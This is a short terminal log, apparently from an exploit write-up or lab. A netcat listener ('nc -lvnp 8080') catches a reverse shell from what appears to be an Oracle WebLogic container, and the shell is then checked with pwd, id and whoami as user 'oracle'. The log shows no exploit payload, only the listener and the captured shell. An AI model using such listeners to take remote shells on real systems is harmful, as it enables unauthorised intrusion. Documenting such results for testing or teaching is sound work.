 [root@VM-4-5-centos ~]# nc -lvnp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from
Ncat: Connection from
bash: no job control in this shell
[oracle@b90e41b8dae0 base_domain]$ pwd
pwd
/u01/oracle/user_projects/domains/base_domain
[oracle@b90e41b8dae0 base_domain]$ id
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@b90e41b8dae0 base_domain]$ whoami
whoami
oracle
[oracle@b90e41b8dae0 base_domain]$